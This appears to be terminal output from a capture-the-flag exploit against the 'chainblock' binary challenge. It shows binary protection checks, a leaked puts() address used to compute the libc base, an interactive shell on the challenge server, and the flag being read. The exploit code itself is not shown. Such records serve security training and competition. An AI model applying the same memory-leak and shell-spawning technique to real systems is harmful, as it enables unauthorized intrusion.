 ➜  chainblock python3 flag.py
[*] '
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x3fe000)
    RUNPATH:  b'./'
[+] Opening connection to pwn.be.ax on port 5000: Done
[*] '                                                          '
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
None
b'KYC failed, wrong identity!\n'
leaked puts() adress:  b'\xd0\xf9\xe5r9\x7f'
libc_adress:  0x7f3972ddf000
[*] Switching to interactive mode
----------------------------------------------------------------------------------
Welcome to Chainblock, the world's most advanced chain of blocks.
Chainblock is a unique company that combines cutting edge cloud
technologies with high tech AI powered machine learning models
to create a unique chain of blocks that learns by itself!
Chainblock is also a highly secure platform that is unhackable by design.
We use advanced technologies like NX bits and anti-hacking machine learning models
to ensure that your money is safe and will always be safe!
----------------------------------------------------------------------------------
For security reasons we require that you verify your identity.
Please enter your name: KYC failed, wrong identity!
$ ls
flag.txt
ld-linux-x86-64.so.2
libc.so.6
run
$ cat flag.txt
corctf{mi11i0nt0k3n_1s_n0t_a_scam_r1ght}$